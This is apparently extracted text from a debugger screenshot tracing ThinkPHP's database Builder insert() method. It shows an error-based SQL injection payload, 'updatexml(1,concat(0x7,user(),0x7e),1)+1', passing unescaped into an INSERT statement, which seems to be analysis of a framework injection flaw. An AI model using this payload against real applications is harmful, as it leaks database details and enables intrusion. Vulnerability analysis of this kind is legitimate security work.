 Aa W .* 20 个匹配
$values = array_values($data); $data: {"username" => "updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1] $values: {"updatexml(1,concat(
$sql = str_replace( $sql: "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT', $replace: false
$this->parseTable($options['table'], $options),
implode( glue: ' , ', $fields), $fields: {"`username`"}[1]
implode( glue: ' , ', $values), $values: {"updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1]
$this->parseComment($options['comment']), $options: {table => "users", where => [0], field => "*", data => [0], strict =>
], $this->insertSql); insertSql: "%INSERT% INTO %TABLE% (%FIELD%) VALUES (%DATA%) %COMMENT%"
return $sql;
}
/**
* 生成insertall SQL
\think\db › Builder › insert()
变量
观察点
$data = {array} [1]
$fields = {array} [1]
$options = {array} [18]
$replace = false
$sql = "INSERT INTO `user
$values = {array} [1]
$this = {think\db\builder\
$_COOKIE = {array} [6]
$file = Cannot evaluate expression
$sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
$sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
$result[$item] = Cannot evaluate expression